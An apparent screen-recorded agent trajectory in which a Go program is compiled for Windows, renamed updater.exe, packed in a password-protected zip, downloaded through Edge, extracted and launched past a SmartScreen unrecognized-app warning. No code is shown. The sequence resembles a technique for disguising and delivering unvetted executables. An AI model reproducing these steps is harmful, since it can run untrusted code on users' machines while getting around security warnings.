
- Build update_script.go with GOOS=windows to produce update_script.exe
type("GOOS=window")

type("go build")

key("Return")

- Rename update_script.exe to updater.exe and zip it with 'zip -e updater.zip updater.exe' under a password
double_click(311, 492)
type("mv update_script.exe updater.exe")

type("ls")

type("zip -")

type("e")

type("updater.zi")

key("Return")

mouse_move(549, 267)

mouse_move(813, 132)

- Show the downloaded updater.zip in its Downloads folder from Edge
left_click(875, 103)

- Enter the extracted updater folder and select updater.exe
double_click(355, 174)

double_click(356, 174)

left_click(362, 135)

- Launch updater.exe and let it run anyway past the SmartScreen unrecognized-app warning
double_click(356, 135)
